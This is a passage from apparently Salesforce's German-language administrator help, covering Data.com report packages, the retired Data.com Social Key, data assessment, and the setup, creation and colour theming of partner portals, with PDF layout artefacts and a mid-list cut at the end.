

**1.** Gehen Sie zu dem Paket für Data.com-Berichte, das Sie herunterladen möchten.

- **2.** Klicken Sie auf **Jetzt anfordern**.
- **3.** Installieren Sie die gewünschten Pakete für Data.com-Berichte.
- **4.** Wenn in Ihrer Organisation die Professional Edition verwendet wird, müssen Sie folgende Felder zu Ihren Seitenlayouts hinzufügen. Anderenfalls sind diese Felder in Ihren Berichten nicht enthalten.



**5.** Teilen Sie Ihren Benutzern mit, welche Data.com-Berichte und -Dashboards verfügbar sind.

# Einrichten von Data.com Social Key

Gestatten Sie, dass Ihre Mitarbeiter soziale Profile für ihre Kontakte und Leads abrufen. Sie müssen dazu lediglich Data.com Social Key einrichten und implementieren.

Wichtig: Ab der Version Summer '16 sind Data.com Social Key und die Data.com-API für  $\bf{0}$ Übereinstimmungen bei sozialen Profilen nicht mehr verfügbar. Derzeit werden Handles für soziale Profile, etwa von LinkedIn®, Datensätzen, die mit Data.com bereinigt werden, nicht mehr hinzugefügt. Darüber hinaus können Sie die Data.com-API für Übereinstimmungen bei sozialen Profilen nicht mehr für die Suche nach Handles für soziale Profile verwenden.

Falls Sie dies noch nicht getan haben, [aktivieren Sie "Soziale Accounts, Kontakte und Leads" und](#page-1839-0) [wählen Sie die sozialen Netzwerke aus, von denen Sie soziale Profile abrufen möchten.](#page-1839-0) Nachdem Aufträge ausgeführt wurden, können Sie den zugehörigen Social Key-Auftragsverlauf unter "Setup" auf der Seite "Bereinigungsaufträge" einsehen.

# Data.com-Datenbewertung

Zeigen Sie eine Bewertung Ihrer Kundendaten an und machen Sie sich mit dem Gesamtzustand vertraut, einschließlich Anpassungsfähigkeit, Genauigkeit und Eindeutigkeit.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Fdition** 

## NUTZERBERECHTIGUNGEN

Implementieren von Social Key:

**•** "Anwendung anpassen"

Im Rahmen der Bewertung erhalten Sie Feedback zur Anpassungsfähigkeit, Genauigkeit und Eindeutigkeit Ihrer Account-Daten.

# Ermöglichen, dass Benutzer Informationen für Partner freigeben

# Partnerportale – Übersicht

Sie können Partnerportale erstellen, mit denen Sie Ihre Partner besser verwalten können.

Die folgende Tabelle beschreibt das Partnerportal kurz:



#### **[Partnerportal](#page-1695-0)**

**Benutzersteuerelemente**

Partnerbenutzer können ihre eigenen Benutzerinformationen aktualisieren.

SIEHE AUCH: [Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Einrichten Ihres Partnerportals

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Der [Assistent zum Konvertieren des Portalbenutzerzugriffs](#page-2553-0) wird automatisch angezeigt,

So richten Sie Ihr Partnerportal ein:

**1.** Erstellen Sie ein oder mehrere Portale.

Für jedes Portal:

**a.** Konfigurieren Sie die Einstellungen und Kommunikationsvorlagen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So richten Sie ein Partnerportal ein:

**•** "Anwendung anpassen"

nachdem Sie erstmals Einstellungen für Ihr erstes Portal gespeichert haben, unabhängig davon, ob es sich um das Kundenportal oder das Partnerportal handelt. Mithilfe dieses Assistenten können Sie sicherstellen, dass Datensätze und Ordner, die Eigentum von Salesforce-Benutzern sind, nicht für Portalbenutzer freigegeben werden.

- **b.** Passen Sie die Schriftarten und Farben an.
- **c.** Passen Sie die verfügbaren Registerkarten und die Registerkartenanordnung an.
- **d.** Konfigurieren Sie die Portalsprachen.
- **2.** Optional können Sie Salesforce CRM Content, Salesforce Knowledge, Anspruchsverwaltung, Ideen oder Antworten aktivieren.
- **3.** Erstellen Sie Partnerprofile.

Für jedes Partnerprofil:

- **a.** Passen Sie die Seitenlayouts an.
- **b.** Passen Sie die Listenansichten an.

Partnerportalbenutzern werden automatisch alle Listenansichten angezeigt, bei deren Sichtbarkeitseinstellungen die Option Diese Ansicht ist für alle Benutzer zugänglich aktiviert ist. Sie sollten spezielle Listenansichten für alle Objekte erstellen, die für Portalbenutzer verfügbar sind, und anschließend die Portalbenutzer nur den Listenansichten zuweisen, die für sie sichtbar sein sollen.

**c.** Passen Sie die Suchlayouts an.

Die Suchlayouts in Ihrer Salesforce-Organisation werden auch in Ihrem Partnerportal verwendet. Vergewissern Sie sich, dass die Suchlayouts bei Objekten, auf die Portalbenutzer zugreifen können, nur Felder beinhalten, die für diese auch tatsächlich in den Suchergebnissen sichtbar sein sollen.

- **4.** Ordnen Sie Partnerprofile Partnerportalen zu.
- **5.** Aktivieren Sie optional Single Sign-On.
- **6.** Aktivieren Sie die Anmeldung bei jedem Partnerportal.
- **7.** Erstellen Sie Partnerbenutzer.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Erstellen von Partnerportalen

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Nachdem Sie das Salesforce-Partnerportal aktiviert haben, können Sie Partnerportale erstellen, um die verschiedenen Geschäftsanforderungen Ihrer Kunden zu befriedigen.

Anmerkung: Sie können in Ihrer Organisation maximal fünf Partnerportale erstellen. Eine Erhöhung dieser Anzahl muss vom Produktmanager genehmigt werden und erfordert detaillierte Anwendungsfälle.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So erstellen Sie Partnerportale:

**•** "Anwendung anpassen"

So erstellen Sie ein Partnerportal:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Legen Sie folgende Optionen fest:







# **Standardeinstellungen für das Portal**

## **Standardeinstellungen für das Portal**





## **Einstellungen für E-Mail-Benachrichtigung**

## **Erscheinungsbild**

<span id="page-1924-0"></span>

#### **Erscheinungsbild**



#### **4.** Klicken Sie auf **Speichern**.

Anmerkung: Informationen über die Anzahl der Partnerportale, die Sie für Ihre Organisation aktivieren können, erhalten Sie bei Salesforce.

#### SIEHE AUCH:

[Partnerportal – Übersicht](#page-1695-0) [Aktivieren des Partnerportals](#page-1950-0)

# Festlegen von Schriftarten und Farben für Ihr Partnerportal

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können die Schriftarten und Farben des Salesforce-Partnerportals an Ihr Firmendesign anpassen. Die Schriftarten und Farben Ihres Portals werden in einem "Farbthema" des Portals angegeben. Wählen Sie ein vordefiniertes Farbthema aus und passen Sie es bei Bedarf an, damit es besser mit Ihrem Firmendesign übereinstimmt. Durch Klicken auf den Link **Beispiele anzeigen** können Sie alle Themenattribute anzeigen, die Sie anpassen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Wählen Sie den Namen des Partnerportals aus.
- **3.** Klicken Sie auf **Schriftarten und Farben für Portal ändern**.
- **4.** Wählen Sie in der Dropdownliste Farbthema ein Farbthema aus. Wählen Sie in der Dropdownliste Farbthema die Option "Benutzerdefiniert" aus, wenn Sie Ihr eigenes Thema ohne Vorlage erstellen möchten. In den Vorschau-Abschnitten wird automatisch eine Vorschau des jeweils ausgewählten Farbthemas angezeigt.
- **5.** Optional können Sie die Farbe eines ausgewählten Themas anpassen, indem Sie entweder:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So konfigurieren Sie Schriftarten und Farben für ein Partnerportal:

**•** "Anwendung anpassen"

- **•** einen Hexadezimalwert in ein Themenattribut eingeben oder
